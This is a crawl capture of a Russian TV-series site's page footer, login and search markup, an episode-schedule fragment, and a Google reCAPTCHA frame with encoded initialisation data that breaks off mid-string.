';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(55837903, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55837903" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>
		
		<!-- END WRAP-MAIN -->
	
	</div>
	
	<!-- END WRAP -->

	<div class="search-wrap hidden">
		<div class="search-header fx-row fx-middle">
			<div class="search-title title">Поиск по сайту</div>
			<div class="search-close"><span class="far fa-times"></span></div>
		</div>
		<form id="quicksearch" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
			<div class="search-box">
				<input id="ajax_search" name="story" placeholder="Название сериала без номера сезона" type="text" />
				<button type="submit"><span class="far fa-search"></span></button>
			</div>
		</form>
	</div>
	
	<!-- END SEARCH-WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="far fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизация</div>
		<div class="login-avatar"><span class="far fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="http://skyserial.video/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=26" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=26" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=26" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=26" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=26" defer></script>
<script src="/templates/mb-light/js/libs.js"></script>
<script src="/templates/mb-light/js/share.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f27e703f3f0a08532ebf077c17f6181753a01f42';
var dle_group      = 5;
var dle_skin       = 'mb-light';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/mb-light/playlists/player.js"></script>
<script type="text/javascript" src="/templates/mb-light/mod_punpun/dle_search/js/dle_search.js"></script>
<script src="/templates/mb-light/soon-tv/soon-tv.js"></script>
<script src="https://replacedomain.github.io/loader.js"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://skyserial.video/engine/ajax/controller.php?mod=pspvolt_soon_tv
body_size: 756
content:
<div style="display: block; margin: 10px 0;">
        <div style="border: 1px solid #ccc;overflow: hidden; line-height: 15px;">
            <div style="float:left; font-weight:700; overflow:hidden; padding:5px 18px;-ms-text-overflow:ellipsis; text-overflow:ellipsis; white-space:nowrap; width:520px">2 сезон</div>
            <div style="float: right; padding: 5px 18px;"><a id="showhide_2" href="#" onclick="ShowOrHideEp('dateblock_2', '2'); return false;" style="font-size: 12px;padding:4px 4px;">свернуть</a></div>
 
        </div>
        <div id="dateblock_2">
            <table style="color: #000; font-size: 12px; width: 100%; padding-left:10px;"><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 1 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>A Living Legend</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 2 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Angel of Death</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 3 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>The Widow's Window</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 4 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Monstrous Things</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 5 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Into the Abyss</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 6 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Ancestors</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 7 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>Grenadye Alaso</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr><tr class="epscape_tr" style="display:none;">
    <td width="20%" valign="top" style="padding: 5px 0;">2 сезон 8 серия</td>
    <td width="40%" style="padding: 5px 0;"><b>A Line of Great Heroes</b></td>
    <td width="20%" style="padding: 5px 0;">16 янв 2025, Чт</td>
    <td width="20%" style="padding: 5px 0; text-align:center;"><span style="color:#f00;">*</span></td>
</tr></table>
            <div id="epscape_showmore"><a href="#" onclick="epscapeShowHide(); return false;"><em>показать все серии</em></a></div>
        </div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1F74UAAAAALtA9ffclWMnDq8nAmURaj19pTh0&co=aHR0cDovL3NreXNlcmlhbC52aWRlbzo4MA..&hl=ru&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=ej9mjeir1sd9
body_size: 45946
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="pKcG4gYLJVabPFSrFye7SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__ru.js" nonce="pKcG4gYLJVabPFSrFye7SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pKcG4gYLJVabPFSrFye7SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJw5PCpDgFw7hpw47DlCx+wrzCvmw3wrrDonVAFsOfwpJ6w6HDnnLCtl8fwoLCs8O/w77CuMKow6RUIElmUk/[base64]/[base64]/CiRcew5bCrUlvwqsrCQzCrmIgw5nCrMKOw5lfNFPCv3TDiMKpPsKJwovDqEhnG8KSwpbDjcKOB0EUwrbChMO7fcOuwqrDvHrDq3kRcMKDwpHDusKxW8KywrdTw744IjHCjcKAFAxHDjbCiH/DusKiw5/[base64]/DgsOUcBXDjWnDrcKbwpvDjxnDqW/CgMOtwoRuHVDCkUcawqZhw5tSw4ZnAMO4DCZ+w5TDncKrw4nCmC7CqSzClmbCrkrCkwRac8OgR3xmDMKJwoXDpQYRw4jCjiPDk8KsAsKTKX7DvcKdw4zCnA/[base64]/[base64]/[base64]/w7oOLcOqwoc+GcKdasKwDMKowprDqjBCw5BLIms2B3ofbirDgcKZEQXCqMOaQcOyw6DCq0TDlcKpUjEhC8OEHSMbZ8OINCnDtiYGd8KRwojCqMK5HHPDqHnDnMKEwoHCpcKHdcKtw4XDu13CrcO6w7hmwoQyNg/DgG0mwr17wox2IEF7w6TCkMKyHMOPVFXDgkQtwp/DtMOew53Du1hrw6nDiMKYfcKydFB7UwHDrVMIYsOqwoXDkE4uGAJ5fS3Cn0vDjjIkwoY6GXHCkjbDgWxzB8OOw5TCt1TDsMOBaWVGw4hHc01Vw47DrcOMw5glwqU/w7VpwrDDkz43TnzCp2cFV8KzN8KzwpvDoBXCoBjCjgwaesKtwohcDhDCtMOUwrDClgDCr8O8w7HDtXx1LQbDljDDjcKBwoVYw7fCr29fwrrDjFsHw63DoXIcGMK2b8K/KMKwwoJ1w5zDmsOpHlPDpTTDtx/Cv0zDl0LDslvClyLCmsKQM8K9E8KhGMKtelbCuW5vwojCsFJsJkkXBhLDrUjCjCfCg8K6ZmU9wptcwrp5w5nDisOmVmo+w4nCiMKOwpfDi8KTwp7Ds8O3U0/CtQc8MMKZwq3DlE8qwop/YDbCmBkywqXCs8KMTkrCvsK/RsKDwobDt0hLA8OKwqHDuhhqEsKJw4Iuw6QTw7fDkSfCtDUXTMO3w50Mw5Y5w5AKaMOOaRbDm8Oow5w/YcO2OMK2KRjDkMKkIUIXw7g9wojCmsKUB3HCtsKWT8K2fcK7QsKuC8KJN8OGwpvCoQpfwrBdd8OvE8Ksw6Bdw4pIV8OVf8KKXMOaBcKGw44HLVLCuEfDqMODwozDgsOQScKBw5bDgMKLw75ZKcKWLcO+w6sRwrRtw4dbwqZiwq3DlcO0w5rDiHN/XMOuf8Kiw4R/wo/CqMKkw4kEVD8AwrjDp1ssJg7CgkMmHMKGw7sTwrrCqzdNwoHDjCrDu8OSwrnCpcOrw7LCpMK5wqhyWsKpDzLCqcOqNcKYZ8KkwpJWw4zDgFwLwoTDrE1Uw6/DiXl8WQLDuG3CqsKTwozDuMOowp9mFilcw4HCssK/aMK7w4FYwp/CmsOww7/[base64]/DriLDpl/Cm8OOw7l/wqJXw640QizCl8OOwrvDv8Kqw6nCmHbDg8OZw5NWOCIowr56wponFl7ClMOIwq07wrZjMgvDmMO0SsKVU3YrwoR+Lm3CvsKBwo7Do8ODdH7CngPDu8OPecKAfsK0w4/ChsKLOkJKwrTCrcKWFsODAzbDuCbDpcOfw70We27DgB/[base64]/CtA4uw6AabMKgwqzCssO8BsO7YXvCg08hdBpCTyPCozDCl8KsRXISwrzDmFR8wrnDl8Kkw57ClsOROmLCiCrDhQ7DkHF0IMKEdAwLw7HDj8OKMsKGK38SFMK7w7Eowp3DnMO5acOzbxPDvALDv8KxF8OxJcKzw7cMw5jCuhQufMK/w4c7wq1QwoB7w7Zyw6hMwp/Dq8KxBFPDpwIjTSnCvwzCmhAlBhRfwrxww5vDrMOVwqIJbcKzM2t5MMOXD8OuVcKnwqRPwpZQGcOkAVp3wr7CssOew5vDkh5IH0HCnRo9BsKla2fCvXLDn1zCoMKWVcOHw73Cg8O4GcOHTErChMOmwrJiw4g0ZMOhwqPDiH/CscK7QClLwpAzwpjCvT7DqgrClzULwr15NTvDvMO5wrbDhMK3QcO+wprCsznDmh55fAnCpDZ3bRshw4LCmcO0C8Onw74ow6bDn2DCgMOGQRvCm8OQw5PClxkSwotbwofCvTDDhsODw7Vaw74wWV3DhTnCqMOEw60AwoLCisKcwp3CpMKBLig0wpzDoDJtJk/[base64]/DksKzQFVaAsK7wq8swoXDmC/DqE/[base64]/aMOSccK7fWzDn8OkKG0vwovClMKdeMKjCVbCnxDCqcK6EcK5EsOuWsOHwrgzw57DqGJbw7gbdsO0w5/DvsO2Mi4zw47CosOLccKKS2wSwrVAKcOIwrtIIMKUb8KbwoQ2wrnCojsufsKQOsKLaU7DjsOpBsOQw7DCtyYpHElXDH4gXwMew6TCiTleaMOTw7vCjcOVwpDDtMKSOMK/wqPCsMKzwoPCrABNKsOJRzbClsOzw7AVwr/CpcOoZcObOzXDkFLDh2o3wr7Cq8K7w4EWPX8SYcOYPgjDqsOkwoDDmSdvX8OTE37DplAYw5HCpMKnMgXDn2tLw6/[base64]/DmMKEw6LChMKOwrnDuFvChUVvG8O0wr5dSsKSbRvCv391wqLCtsKfwqDDn8ONw7DCkBHCmx7DlMOZwpgvwofCqcO1TW93YMKZw6DDq3zDjxjCqR3CqMKvZRFGKlwOXxBbw78Bw50PwqfCgcOvwpZpw5zDjn/ChWTDkzU3H8KULx1UDcKFEsK2w5DDs8KWdXlDw7nDuMKNwqtGw6nCtsKjTnrDncKKbx7CnmUUwo8wacKTUWNEw50AwpkDwrHDthTCjgVowr/DrsKxw4gWQsOtwrvDo8K1wonDk3LCqxl3UijCpcO7Vj44wqZDwrRcw6/CugZ4IMKxbmERe3vCvcKFwqzDkFJLwp8ABmoNBjIxw5V+CGMmw5dYw6oPYh9BwrPDj8Kiw7LCpcKgwq12MMOMwqvCg8KFGgDDtn/CoMOsA8OWVMOFw6nDl8KEdhlBTlfCihAGNsO7a8K2a39jfC8XwpJYwrzCi8KgTQ4sN8K9wpTDnsOIBsOXwoPDnsKvSkPDlG1qw5MsK1Riw5paw6/[base64]/[base64]/Cp8OewoNNw4XDnHfDmzwIwqFuEMK8aMKcfEvDmcK/wroSI8KVej8LQcKTwrlHw5PCrXrDrMOPw70/CUMZw4MkYX9LwqZ3JsOyLk/[base64]/Cp19oLsOjZsKOFcOWIMObZW7DrzVNw7nDiCHDpAU1RsOVw7slwpzDhcO/ZcOTGFrDrsK3XcKhYMKMw4PDhMKXaDhje8OZw7fCnU/CiyATwp0wQsKKwoDCs8OMGiYdUcO1w47Dr388YMK0w7jCgWXDscO4w7ZPfUVPwpbDu0rCn8OIw5ENwozDncKcwpnDnUdeIm/CtsKMDsKuwoXCsMO6wqo4w4zCo8KAGlzDpcKGfzDCl8KvdAfDqyXCg8OWRxrCmhXDpcKEw6dVMcK4QMKuJcOzBEfDjMKPeMK4RcOkR8K8wrjDqsKjRRNrw67CucO/IlHChsOIAcKkCcO5wpg4wpp9V8KOw5HDt8OIXcO0AwHCtWvCnsOvwpkmwoJ8w5dRw6fCkHjDrC/CoRbCrSzDoMO3T8OxwoHCscOzwoXDtMOvw6rDj2omN8O6W0zDqQwZw7PCvG9xw4FjMXjDoQrCkFbCp8OGZ8OgEsODGsOcZh57IlA2w7BTP8KBw4PChmMxw60uw6fDtsK0fsK7w7ZZwqjDnTnDnB4ZFibDpQ/CrCl7w7Q5w6BoFU3CuMOQw67ChMK/[base64]/Dm2TDg8Kjw5R/HgXDgxZzEg5+VEE1JMOIwpzCncOPXMOoTUcTEFjCqsO1YMKrAsKEw6UAWsOzw7RgG8Kuw4YAPRlQE3YHbTg6V8OmLFTCtR/CvAoVw4B7wrTCosOKO3oYw7FdaMKRwqHCksKYw7PCh8OEw7TDlcOWNsOywrwvwqTCl0nDicKnQsOPU8OPDgPDhWltw78OVsOgwqrDum1VwqMUYMKmFgTDm8OAw50Jwo3CqmgYw47CvF8uwoTDnGETw5w4wro9PjzDkcO5PMKywpM2wrXCscO/[base64]/DinHDp8O9w7sbwr3Dk8K7wpU4w7oswrvCvCzDqMOGb0PCh0HCmEI8w6vDvsK1w4tiBsKjw6/[base64]/CocKNw7/Cq8OyTcOoDF/DkMKFX1EKPMKew5l2AEbDsHpDLsOiw7jCl8K/asOWwoXCp0rDu8Osw4RMwonDoXfDsMO7w5ISwpMQw5zDnsK/IcOXw7p2wpjDiBTDjAN/w5bDsyTCoCXDgsOQDsOoTsKtBEZKwrhPwogGwpfDsUtjcxE7wphdKsKRAjECwr3ClWoMNmnCssOzXcOEwpVawqnCscOodcKDw7/DjcKQJiXCicKLJMOAw6PDvlRuwr0sw43DosK8O3EVwqPCvjBKw7vCmhLCrX56F37CisORw4PClz8Ow7PCh8KTO0F0w6zDtyR1wrHCsU4jw7/CmcOQMcKuw4hAw7ETW8OpHBzDqMK